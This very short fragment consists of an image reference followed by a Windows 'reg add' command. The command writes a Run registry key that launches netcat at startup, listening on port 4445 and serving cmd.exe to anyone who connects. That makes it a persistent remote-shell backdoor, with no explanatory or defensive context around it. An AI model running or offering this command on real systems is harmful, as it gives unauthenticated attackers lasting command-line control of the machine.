 reg add HKLM\Software\Microsoft\Windows\CurrentVersion\Run /v netcat /t REG_SZ /d "C:\Users\admin\Desktop\nc.exe -Ldp 4445 -e cmd.exe" /f